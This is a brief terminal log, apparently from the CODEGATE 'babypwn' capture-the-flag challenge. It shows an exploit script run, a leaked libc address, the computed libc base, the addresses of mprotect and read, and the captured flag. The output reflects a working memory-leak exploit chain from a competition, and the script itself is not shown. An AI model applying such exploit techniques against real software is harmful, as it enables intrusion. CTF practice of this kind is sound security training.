 root|codegate|~/babypwn
$ ./sploit.py SILENT=1
Leaked function:
00000000  50 d4 61 f7 |P·a·||
00000004
libc base: 0xf7530000
mprotect : 0xf76170d0
read : 0xf760abd0
Getting flag: FLAG{Good_Job~!Y0u_@re_Very__G@@d!!!!!!^.^}